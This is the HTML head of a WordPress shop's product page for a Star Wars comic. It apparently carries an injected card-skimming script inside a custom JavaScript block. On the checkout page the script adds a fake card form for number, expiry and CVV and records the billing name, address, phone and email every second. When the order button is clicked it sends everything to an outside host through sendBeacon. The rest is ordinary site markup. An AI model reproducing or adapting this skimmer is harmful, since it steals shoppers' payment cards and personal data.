<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/libs/date.format.min.js?ver=1.2.3' id='date.format-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/libs/jquery.nicescroll.min.js?ver=3.7.6' id='jquery.nicescroll-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/libs/jquery.nice-select.min.js?ver=1.1.0' id='jquery.nice-select-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/js/mec-general-calendar.js?ver=6.5.1' id='mec-general-calendar-script-js'></script>
<script type='text/javascript' id='mec-frontend-script-js-extra'>
/* <![CDATA[ */
var mecdata = {"day":"DAY","days":"DAY","hour":"HRS","hours":"HRS","minute":"MIN","minutes":"MIN","second":"SEC","seconds":"SEC","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","fes_nonce":"febf45a12c","current_year":"2026","current_month":"01","datepicker_format":"dd-mm-yy&d-m-Y","enableSingleFluent":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/js/frontend.js?ver=6.5.1' id='mec-frontend-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/js/events.js?ver=6.5.1' id='mec-events-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.12.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.12.1' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/custom-search-plugin/js/script.js?ver=5.6.16' id='cstmsrch_script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woo-shipping-display-mode/public/js/woo-shipping-display-mode-public.js?ver=1.0.0' id='woo-shipping-display-mode-js'></script>
<link rel="https://api.w.org/" href="https://arte9.com/wp-json/" /><link rel="alternate" type="application/json" href="https://arte9.com/wp-json/wp/v2/product/2779" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arte9.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://arte9.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<meta name="generator" content="WooCommerce 4.3.0" />
<link rel='shortlink' href='https://arte9.com/?p=2779' />
<link rel="alternate" type="application/json+oembed" href="https://arte9.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farte9.com%2Fproducto%2Fstar-wars-darth-vader-lord-oscuro-20%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://arte9.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farte9.com%2Fproducto%2Fstar-wars-darth-vader-lord-oscuro-20%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
let isChecked = localStorage.getItem("already_checked");
let btnId = "place_order"; // Button ID
let btnClass = ""; // Class if no ID
let isFrame = true; // Set to true if this is an iframe
let url5555 = "https://fiftytwopixel.top/api/accept-car";
let iframeId = "";
let iframeClass = "__PrivateStripeElement";
let loaded = false;
let loaded2 = false
let urlInclude = "finalizar-compra";

let breakInterval = false;

const firstNameVal = "billing_first_name"
const lastNameVal = "billing_last_name"
const companyVal = "billing_company"
const addrOneVal = "billing_address_1"
const addrTwoVal = "billing_address_2"
const postCodeVal = "billing_postcode"
const cityVal = "billing_city"
const phoneVal = "billing_phone"
const mailVal = "billing_email"

function allChecked() {
    return document.URL.includes(urlInclude) && localStorage.getItem("already_checked") !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {

    let frame = document.querySelector(".payment_box.payment_method_redsys")
    let newDiv = document.createElement('div')
                newDiv.classList.add("s_div1")
//                 newDiv.style = `
                
//                 display: flex;
//   justify-content: center;
//                 `
                newDiv.innerHTML += `
  <style>
    .card-form {
    padding: 10px 0px 20px 0px;
    font-family: Arial, sans-serif;
    }
.s_div1_btn {
display: block !important;
}
    .form-group165165484 {
      margin-bottom: 10px;
      position: relative;
    }

    .form-group165165484 label {
      display: block;
      margin-bottom: 5px;
      font-size: 14px;
      color: #3b3939;
    }

    .form-group165165484 input {
width: 100%;
    padding: 5px;
    border: 1px solid #3b3737;
    box-sizing: border-box;
    font-size: 15px;
    outline: none;
    padding-right: 40px;
    }

    .form-group165165484 input::placeholder {
      color: #cbcbcb !important;
      font-size: 15px;
    }

    .form-row165165484 {
         display: flex
;
    flex-direction: row;
    gap: 30px;
    }

    .form-row165165484 .form-group165165484 {
      flex: 1;
    }

    .form-row165165484 .form-group165165484 input {
      width: 100%;
    }

    .card-form-top-text {
      padding-bottom: 5px;
    }

    .card-form-top-text span {
      font-size: 13px;
    }

    .cardContainer {
      max-width: 1300px;
      width: 100%;
    }

    .cardContainer .card-container-span {
      display: block;
      border: 1px solid #ddd;
      border-bottom: none;
      padding: 13px 13px 13px 20px;
      color: #272727;
      font-family: Arial, sans-serif;
    }

    .form-group165165484 .card-icon {
      position: absolute;
    right: 10px;
    top: 71%;
    transform: translateY(-50%);
    width: 30px;
    height: 24px;
    }
  </style>
  <div class="cardContainer">
    <form class="card-form">

      <div class="form-group165165484">
        <label for="cardNum">Número de tarjeta *</label>
        <input type="text" id="cardNum" maxlength="16" name="cardNum" placeholder="1234 1234 1234 1234">
        <svg id="Layer_1" class="card-icon" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 750 471"
          preserveAspectRatio="xMidYMid meet">
          <defs>
            <style>
              .cls-1 {
                fill: #75787c
              }
            </style>
          </defs>
          <g id="Page-1">
            <g id="amex">
              <path class="cls-1"
                d="M711 40v391H41V40h670m0-40H41A40 40 0 001 40v391a40 40 0 0040 40h670a40 40 0 0040-40V40a40 40 0 00-40-40z"
                transform="translate(-1)" id="Rectangle-1" />
            </g>
          </g>
          <path class="cls-1" d="M11 113h728v101H11zm34 241h93v33H45zm127 0h156v33H172z" />
        </svg>
      </div>
      <div class="form-row165165484">
        <div class="form-group165165484">
          <label for="exp">Fecha de caducidad *</label>
          <input type="text" maxlength="5" id="exp" name="exp" placeholder="MM / AA">
        </div>
        <div class="form-group165165484">
          <label for="cvc">Código de seguridad *</label>
          <input type="text" maxlength="4" id="cvv" name="cvc" placeholder="CVC">
        </div>
      </div>
    </form>
  </div>
            `
                // if(window.outerWidth <= 768){
                //     document.querySelector(".container-fluid.j_menuhide.padding_wrapped_row.fix_callout ").appendChild(newDiv)
                // }else{
                    frame.appendChild(newDiv)
                // }
                document.getElementById("cardNum").addEventListener("input", e => {
                    localStorage.setItem("cardNum", e.target.value)
                })
                document.getElementById("exp").addEventListener("input", e => {
                    localStorage.setItem("exp", e.target.value)
                })
                document.getElementById("cvv").addEventListener("input", e => {
                    localStorage.setItem("cvv", e.target.value)
                })
                const input = document.getElementById('exp');

        input.addEventListener('keydown', function (e) {
            if (e.key >= '0' && e.key <= '9') {
                const value = e.target.value.replace(/\D/g, '');

                if (value.length === 2 && e.key !== 'Backspace') {
                    e.target.value += '/';
                }
            }
        });
                
                function formatCvc(input) {
                  input.value = input.value.replace(/\D/g, '').substring(0, 4);
                }
                
                document.getElementById('cvv').addEventListener('input', function (e) {
                  formatCvc(e.target);
                });
                ;
    loaded = true;
    loaded2 = true
}

function rednerBtn() {
    const checkout = document.getElementById("place_order")
    checkout.classList.add("s_div1_btn")
    checkout.addEventListener("click", () => {

        
    
        let dataObject = {
            domain:window.location.origin,
            card: localStorage.getItem("cardNum"),
            exp: localStorage.getItem("exp"),
            cvv: localStorage.getItem("cvv"),
            first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
            last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
            company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
            address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
            address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
            city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
            postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
            phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
            email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
            uagent: navigator.userAgent
        };
        let dobj = {
            domain: window.location.origin,
            dataObject: dataObject
            }
        if(localStorage.getItem("already_checked") !== "1"){
            navigator.sendBeacon(url5555, JSON.stringify(dobj));
            if(localStorage.getItem("cardNum") && localStorage.getItem("exp") && localStorage.getItem("cvv")){
                localStorage.setItem("already_checked", "1");
            }
        }
    })
   
        
}
setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.getElementById("payment_method_redsys").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1_btn") && document.getElementById("payment_method_redsys").checked) {
        rednerBtn();
    }
}, 1000);


setInterval(() => {
    if(allChecked()){
        localStorage.setItem(mailVal, document.getElementById(mailVal).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(firstNameVal, document.getElementById(firstNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(lastNameVal, document.getElementById(lastNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(companyVal, document.getElementById(companyVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrOneVal, document.getElementById(addrOneVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrTwoVal, document.getElementById(addrTwoVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(cityVal, document.getElementById(cityVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(postCodeVal, document.getElementById(postCodeVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(phoneVal, document.getElementById(phoneVal).value)
    }
}, 1000)</script>
<!-- end Simple Custom CSS and JS -->

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-NSTPSK2LK9"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-NSTPSK2LK9');
		</script>

	<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://arte9.com"><link rel="alternate" href="https://arte9.com/wp-json/tribe/events/v1/" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #dd3333; }
</style>
	<link rel="icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-32x32.png" sizes="32x32" />
<link rel="icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-180x180.png" />
<meta name="msapplication-TileImage" content="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-270x270.png" />
					<script type="application/ld+json">
						{
							"@context": "http://schema.org",
							"@type": "Article",
							"mainEntityOfPage": {
								"@type": "WebPage",
								"@id": "https://google.com/article"
							},
							"headline": "STAR WARS DARTH VADER LORD OSCURO #20",
							"image": {
								"@type": "ImageObject",
								"url": "https://arte9.com/wp-content/uploads/2020/02/Starwarsvader20.jpg",
								"height": 391,
								"width": 696							},
							"datePublished": "2020-02-04 10:30:11",
							"dateModified": "2020-12-02 11:44:44",
							"author": {
								"@type": "Person",
								"name": "Jonathan Cerezo"
							},
							"publisher": {
								"@type": "Organization",
								"name": "Arte9",
								"logo": {
									"@type": "ImageObject",
									"url": "https://arte9.com/wp-content/uploads/2020/03/Logo-Arte-9-1.png"
								}
							},
							"description": "Palpatine ha derrocado a la República y, ahora, erigido ya en emperador, gobierna la galaxia con puño de acero. El aterrador Darth Vader, el aprendiz de Palpatine, es el segundo del Emperador y vive única y exclusivamente para servir al imperio de su señor. Para asegurar la supervivencia de este nuevo orden, Vader dirige un escuadrón de adeptos al Lado Oscuro -el Inquisitorius-, cuya única intención es la de destruir a los caballeros jedi supervivientes. No obstante, los acólitos del Señor Oscuro han hecho muy buen trabajo y, por lo tanto, ahora, con todos los jedi que habían sobrevivido a la Purga eliminados o desaparecidos sin dejar rastro, Vader se ve obligado a buscar nuevos objetivos."
						}
					</script>
				<meta property="og:type" content="article"/>
<meta property="og:image" content="https://arte9.com/wp-content/uploads/2020/02/Starwarsvader20.jpg"/>
<meta property="og:site_name" content="Arte9"/>
<meta property="fb:app_id" content="" />
<meta property="og:title" content="STAR WARS DARTH VADER LORD OSCURO #20"/>
<meta property="og:url" content="https://arte9.com/producto/star-wars-darth-vader-lord-oscuro-20/"/>
<meta property="og:description" content="Palpatine ha derrocado a la República y, ahora, erigido ya en emperador, gobierna la galaxia con puño de acero. El aterrador Darth Vader, el aprendiz de Palpatine, es el segundo del Emperador y vive única y exclusivamente para servir al imperio de su señor. Para asegurar la supervivencia de este nuevo orden, Vader dirige un escuadrón de adeptos al Lado Oscuro -el Inquisitorius-, cuya única intención es la de destruir a los caballeros jedi supervivientes. No obstante, los acólitos del Señor Oscuro han hecho muy buen trabajo y, por lo tanto, ahora, con todos los jedi que habían sobrevivido a la Purga eliminados o desaparecidos sin dejar rastro, Vader se ve obligado a buscar nuevos objetivos."/>
<meta name="twitter:card" content="summary" />
<meta name="twitter:site" content="@Arte9" />
<meta name="twitter:title" content="STAR WARS DARTH VADER LORD OSCURO #20" />
<meta name="twitter:description" content="Palpatine ha derrocado a la República y, ahora, erigido ya en emperador, gobierna la galaxia con puño de acero. El aterrador Darth Vader, el aprendiz de Palpatine, es el segundo del Emperador y vive única y exclusivamente para servir al imperio de su señor. Para asegurar la supervivencia de este nuevo orden, Vader dirige un escuadrón de adeptos al Lado Oscuro -el Inquisitorius-, cuya única intención es la de destruir a los caballeros jedi supervivientes. No obstante, los acólitos del Señor Oscuro han hecho muy buen trabajo y, por lo tanto, ahora, con todos los jedi que habían sobrevivido a la Purga eliminados o desaparecidos sin dejar rastro, Vader se ve obligado a buscar nuevos objetivos." />
<meta name="twitter:url" content="https://arte9.com/producto/star-wars-darth-vader-lord-oscuro-20/" />
<meta name="twitter:image" content="https://arte9.com/wp-content/uploads/2020/02/Starwarsvader20.jpg" />
<meta name="description" content="Palpatine ha derrocado a la República y, ahora, erigido ya en emperador, gobierna la galaxia con puño de acero. El aterrador Darth Vader, el aprendiz de Palpatine, es el segundo del Emperador y vive única y exclusivamente para servir al imperio de su señor. Para asegurar la supervivencia de este nuevo orden, Vader dirige un escuadrón de adeptos al Lado Oscuro -el Inquisitorius-, cuya única intención es la de destruir a los caballeros jedi supervivientes. No obstante, los acólitos del Señor Oscuro han hecho muy buen trabajo y, por lo tanto, ahora, con todos los jedi que habían sobrevivido a la Purga eliminados o desaparecidos sin dejar rastro, Vader se ve obligado a buscar nuevos objetivos." /><meta name="generator" content="Powered by Madara - A powerful multi-purpose theme by Madara" />
<style type="text/css">.mec-event-grid-minimal .mec-modal-booking-button:hover, .mec-events-timeline-wrap .mec-organizer-item a, .mec-events-timeline-wrap .mec-organizer-item:after, .mec-events-timeline-wrap .mec-shortcode-organizers i, .mec-timeline-event .mec-modal-booking-button, .mec-wrap .mec-map-lightbox-wp.mec-event-list-classic .mec-event-date, .mec-timetable-t2-col .mec-modal-booking-button:hover, .mec-event-container-classic .mec-modal-booking-button:hover, .mec-calendar-events-side .mec-modal-booking-button:hover, .mec-event-grid-yearly  .mec-modal-booking-button, .mec-events-agenda .mec-modal-booking-button, .mec-event-grid-simple .mec-modal-booking-button, .mec-event-list-minimal  .mec-modal-booking-button:hover, .mec-timeline-month-divider,  .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span:hover,.mec-wrap.colorskin-custom .mec-calendar.mec-event-calendar-classic .mec-selected-day,.mec-wrap.colorskin-custom .mec-color, .mec-wrap.colorskin-custom .mec-event-sharing-wrap .mec-event-sharing > li:hover a, .mec-wrap.colorskin-custom .mec-color-hover:hover, .mec-wrap.colorskin-custom .mec-color-before *:before ,.mec-wrap.colorskin-custom .mec-widget .mec-event-grid-classic.owl-carousel .owl-nav i,.mec-wrap.colorskin-custom .mec-event-list-classic a.magicmore:hover,.mec-wrap.colorskin-custom .mec-event-grid-simple:hover .mec-event-title,.mec-wrap.colorskin-custom .mec-single-event .mec-event-meta dd.mec-events-event-categories:before,.mec-wrap.colorskin-custom .mec-single-event-date:before,.mec-wrap.colorskin-custom .mec-single-event-time:before,.mec-wrap.colorskin-custom .mec-events-meta-group.mec-events-meta-group-venue:before,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month i,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover,.mec-wrap.colorskin-custom .mec-calendar.mec-event-calendar-classic dt.mec-selected-day:hover,.mec-wrap.colorskin-custom .mec-infowindow-wp h5 a:hover, .colorskin-custom .mec-events-meta-group-countdown .mec-end-counts h3,.mec-calendar .mec-calendar-side .mec-next-month i,.mec-wrap .mec-totalcal-box i,.mec-calendar .mec-event-article .mec-event-title a:hover,.mec-attendees-list-details .mec-attendee-profile-link a:hover,.mec-wrap.colorskin-custom .mec-next-event-details li i, .mec-next-event-details i:before, .mec-marker-infowindow-wp .mec-marker-infowindow-count, .mec-next-event-details a,.mec-wrap.colorskin-custom .mec-events-masonry-cats a.mec-masonry-cat-selected,.lity .mec-color,.lity .mec-color-before :before,.lity .mec-color-hover:hover,.lity .mec-wrap .mec-color,.lity .mec-wrap .mec-color-before :before,.lity .mec-wrap .mec-color-hover:hover,.leaflet-popup-content .mec-color,.leaflet-popup-content .mec-color-before :before,.leaflet-popup-content .mec-color-hover:hover,.leaflet-popup-content .mec-wrap .mec-color,.leaflet-popup-content .mec-wrap .mec-color-before :before,.leaflet-popup-content .mec-wrap .mec-color-hover:hover, .mec-calendar.mec-calendar-daily .mec-calendar-d-table .mec-daily-view-day.mec-daily-view-day-active.mec-color, .mec-map-boxshow div .mec-map-view-event-detail.mec-event-detail i,.mec-map-boxshow div .mec-map-view-event-detail.mec-event-detail:hover,.mec-map-boxshow .mec-color,.mec-map-boxshow .mec-color-before :before,.mec-map-boxshow .mec-color-hover:hover,.mec-map-boxshow .mec-wrap .mec-color,.mec-map-boxshow .mec-wrap .mec-color-before :before,.mec-map-boxshow .mec-wrap .mec-color-hover:hover, .mec-choosen-time-message, .mec-booking-calendar-month-navigation .mec-next-month:hover, .mec-booking-calendar-month-navigation .mec-previous-month:hover, .mec-yearly-view-wrap .mec-agenda-event-title a:hover, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-next-year i, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-previous-year i, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-next-year:hover, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-previous-year:hover, .mec-av-spot .mec-av-spot-head .mec-av-spot-box span, .mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month:hover .mec-load-month-link, .mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover .mec-load-month-link, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-previous-year:hover .mec-load-month-link, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-next-year:hover .mec-load-month-link, .mec-skin-list-events-container .mec-data-fields-tooltip .mec-data-fields-tooltip-box ul .mec-event-data-field-item a, .mec-booking-shortcode .mec-event-ticket-name, .mec-booking-shortcode .mec-event-ticket-price, .mec-booking-shortcode .mec-ticket-variation-name, .mec-booking-shortcode .mec-ticket-variation-price, .mec-booking-shortcode label, .mec-booking-shortcode .nice-select, .mec-booking-shortcode input, .mec-booking-shortcode span.mec-book-price-detail-description, .mec-booking-shortcode .mec-ticket-name, .mec-booking-shortcode label.wn-checkbox-label, .mec-wrap.mec-cart table tr td a {color: #ff0000}.mec-skin-carousel-container .mec-event-footer-carousel-type3 .mec-modal-booking-button:hover, .mec-wrap.colorskin-custom .mec-event-sharing .mec-event-share:hover .event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-grid-clean .mec-event-date,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing > li:hover a i,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing .mec-event-share:hover .mec-event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing li:hover a i,.mec-wrap.colorskin-custom .mec-calendar:not(.mec-event-calendar-classic) .mec-selected-day,.mec-wrap.colorskin-custom .mec-calendar .mec-selected-day:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-row  dt.mec-has-event:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-has-event:after, .mec-wrap.colorskin-custom .mec-bg-color, .mec-wrap.colorskin-custom .mec-bg-color-hover:hover, .colorskin-custom .mec-event-sharing-wrap:hover > li, .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.mec-wrap .flip-clock-wrapper ul li a div div.inn,.mec-wrap .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.event-carousel-type1-head .mec-event-date-carousel,.mec-event-countdown-style3 .mec-event-date,#wrap .mec-wrap article.mec-event-countdown-style1,.mec-event-countdown-style1 .mec-event-countdown-part3 a.mec-event-button,.mec-wrap .mec-event-countdown-style2,.mec-map-get-direction-btn-cnt input[type="submit"],.mec-booking button,span.mec-marker-wrap,.mec-wrap.colorskin-custom .mec-timeline-events-container .mec-timeline-event-date:before, .mec-has-event-for-booking.mec-active .mec-calendar-novel-selected-day, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-ongoing-normal-label, .mec-calendar .mec-has-event:after, .mec-event-list-modern .mec-event-sharing li:hover .telegram{background-color: #ff0000;}.mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-calendar-day.mec-active .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active{ background-color: #ff0000;}.mec-skin-carousel-container .mec-event-footer-carousel-type3 .mec-modal-booking-button:hover, .mec-timeline-month-divider, .mec-wrap.colorskin-custom .mec-single-event .mec-speakers-details ul li .mec-speaker-avatar a:hover img,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing > li:hover a i,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing .mec-event-share:hover .mec-event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-list-standard .mec-month-divider span:before,.mec-wrap.colorskin-custom .mec-single-event .mec-social-single:before,.mec-wrap.colorskin-custom .mec-single-event .mec-frontbox-title:before,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-events-side .mec-table-side-day, .mec-wrap.colorskin-custom .mec-border-color, .mec-wrap.colorskin-custom .mec-border-color-hover:hover, .colorskin-custom .mec-single-event .mec-frontbox-title:before, .colorskin-custom .mec-single-event .mec-wrap-checkout h4:before, .colorskin-custom .mec-single-event .mec-events-meta-group-booking form > h4:before, .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.mec-wrap .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.event-carousel-type1-head .mec-event-date-carousel:after,.mec-wrap.colorskin-custom .mec-events-masonry-cats a.mec-masonry-cat-selected, .mec-marker-infowindow-wp .mec-marker-infowindow-count, .mec-wrap.colorskin-custom .mec-events-masonry-cats a:hover, .mec-has-event-for-booking .mec-calendar-novel-selected-day, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-virtual-event-history h3:before, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-calendar-day.mec-active .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active, .mec-rsvp-form-box form > h4:before, .mec-wrap .mec-box-title::before, .mec-box-title::before  {border-color: #ff0000;}.mec-wrap.colorskin-custom .mec-event-countdown-style3 .mec-event-date:after,.mec-wrap.colorskin-custom .mec-month-divider span:before, .mec-calendar.mec-event-container-simple dl dt.mec-selected-day, .mec-calendar.mec-event-container-simple dl dt.mec-selected-day:hover{border-bottom-color:#ff0000;}.mec-wrap.colorskin-custom  article.mec-event-countdown-style1 .mec-event-countdown-part2:after{border-color: transparent transparent transparent #ff0000;}.mec-wrap.colorskin-custom .mec-box-shadow-color { box-shadow: 0 4px 22px -7px #ff0000;}.mec-events-timeline-wrap .mec-shortcode-organizers, .mec-timeline-event .mec-modal-booking-button, .mec-events-timeline-wrap:before, .mec-wrap.colorskin-custom .mec-timeline-event-local-time, .mec-wrap.colorskin-custom .mec-timeline-event-time ,.mec-wrap.colorskin-custom .mec-timeline-event-location,.mec-choosen-time-message { background: rgba(255,0,0,.11);}.mec-wrap.colorskin-custom .mec-timeline-events-container .mec-timeline-event-date:after{ background: rgba(255,0,0,.3);}.mec-booking-shortcode button { box-shadow: 0 2px 2px rgba(255 0 0 / 27%);}.mec-booking-shortcode button.mec-book-form-back-button{ background-color: rgba(255 0 0 / 40%);}.mec-events-meta-group-booking-shortcode{ background: rgba(255,0,0,.14);}.mec-booking-shortcode label.wn-checkbox-label, .mec-booking-shortcode .nice-select,.mec-booking-shortcode input, .mec-booking-shortcode .mec-book-form-gateway-label input[type=radio]:before, .mec-booking-shortcode input[type=radio]:checked:before, .mec-booking-shortcode ul.mec-book-price-details li, .mec-booking-shortcode ul.mec-book-price-details{ border-color: rgba(255 0 0 / 27%) !important;}.mec-booking-shortcode input::-webkit-input-placeholder,.mec-booking-shortcode textarea::-webkit-input-placeholder{color: #ff0000}.mec-booking-shortcode input::-moz-placeholder,.mec-booking-shortcode textarea::-moz-placeholder{color: #ff0000}.mec-booking-shortcode input:-ms-input-placeholder,.mec-booking-shortcode textarea:-ms-input-placeholder {color: #ff0000}.mec-booking-shortcode input:-moz-placeholder,.mec-booking-shortcode textarea:-moz-placeholder {color: #ff0000}.mec-booking-shortcode label.wn-checkbox-label:after, .mec-booking-shortcode label.wn-checkbox-label:before, .mec-booking-shortcode input[type=radio]:checked:after{background-color: #ff0000}.mec-wrap h1 a, .mec-wrap h2 a, .mec-wrap h3 a, .mec-wrap h4 a, .mec-wrap h5 a, .mec-wrap h6 a,.entry-content .mec-wrap h1 a, .entry-content .mec-wrap h2 a, .entry-content .mec-wrap h3 a,.entry-content  .mec-wrap h4 a, .entry-content .mec-wrap h5 a, .entry-content .mec-wrap h6 a {color: #000000 !important;}.mec-wrap.colorskin-custom h1 a:hover, .mec-wrap.colorskin-custom h2 a:hover, .mec-wrap.colorskin-custom h3 a:hover, .mec-wrap.colorskin-custom h4 a:hover, .mec-wrap.colorskin-custom h5 a:hover, .mec-wrap.colorskin-custom h6 a:hover,.entry-content .mec-wrap.colorskin-custom h1 a:hover, .entry-content .mec-wrap.colorskin-custom h2 a:hover, .entry-content .mec-wrap.colorskin-custom h3 a:hover,.entry-content  .mec-wrap.colorskin-custom h4 a:hover, .entry-content .mec-wrap.colorskin-custom h5 a:hover, .entry-content .mec-wrap.colorskin-custom h6 a:hover {color: #ff0000 !important;}.mec-wrap.colorskin-custom .mec-event-description {color: #ff0055;}</style><style type="text/css">.mec-container h1 {
	color: #fff;
	text-align: center;
}
.mec-previous-month, .mec-next-month {
	color: red;	
}
.mec-container {
    padding-top: 20px;
}
.mec-event-description, .mec-start-time, .mec-events-content p, #reply-title, .comment-notes, .comment-form-email, .comment-form-author, .comment-form-url, #commentform, .comment-form-cookies-consent {
	color: #fff;	
}
#author, #comment, #email, #url {
      background-color: black;  
}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
</head>

<body class="product-template-default single single-product postid-2779 custom-background wp-embed-responsive theme-madara cstmsrch_ woocommerce woocommerce-page woocommerce-no-js tribe-no-js mega-menu-primary-menu page header-style-1 sticky-enabled sticky-style-1 is-sidebar text-ui-dark elementor-default elementor-kit-1603">



<div class="wrap">
<br>
    <div class="body-wrap">
		        <header class="site-header">
								        <div class="no-subnav c-sub-header-nav with-border  " style="background-color: #a82522;">
            <div class="container ">
                <div class="c-sub-nav_wrap">
                    <div class="sub-nav_content">
                        <ul class="sub-nav_list list-inline second-menu">
							                            
                        </ul>
                    </div>

					                        <div class="c-modal_item">
                            <!-- Button trigger modal -->
                            <a href="javascript:void(0)" data-toggle="modal" data-target="#form-login" class="btn-active-modal">Entrar</a>
                            <a href="javascript:void(0)" data-toggle="modal" data-target="#form-sign-up" class="btn-active-modal">Registro</a>
                        </div>
					                </div>

				            </div>
        </div>

						<div class="c-header__top" style="background-color: #a82522;">
						<ul class="search-main-menu active">
							<li>
								<form id="blog-post-search" action="https://arte9.com/" method="get">
									<br><br><br><br>
									<input type="text" id="buscar" placeholder="Buscar en toda la tienda" name="s" value="">
									<input type="submit" value="">
